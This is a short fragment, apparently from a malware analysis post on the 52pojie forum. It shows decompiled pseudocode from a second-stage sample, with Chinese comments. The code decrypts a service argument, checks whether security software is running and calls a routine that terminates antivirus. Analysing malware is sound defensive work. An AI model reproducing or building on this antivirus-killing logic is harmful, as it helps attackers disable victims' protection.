 secondstage::muddy_internal::decrypt::hde412a1af841b4e9(// 解密出 /i:SERVICE
v5,
v4,
(__int64)&key,
(__int64)&v21,
0x1A,
(__int64)&data,
v13,
v14,
v15,
v16,
12LL);
v7 = v22;
v8 = _$LT$$RF$str$u20$as$u20$core..str..pattern..Pattern$GT$::is_contained_in::h7b8a599b32a85f01(// 检查参数 /i:SERVICE
v5,
v4,
v23,
v22,
v6);
if ( v21 )
_rust_dealloc(v5, v4, v21, v7);
v3 += 24LL;
v5 -= 24LL;
if ( v8 )
{
if ( (secondstage::is_security_software_running::hf2f870fe05fa4af5(v5, v4) & 1) != 0 )// 检查安全软件
secondstage::execute_vaccine::h8a8562467f865fe0((struct _OSVERSIONINFOW *)v5);// 终止杀软
std::thread::sleep::h8d0ad77cc2184542(v5, v4, 0LL);
吾爱破解论坛
www.52pojie.cn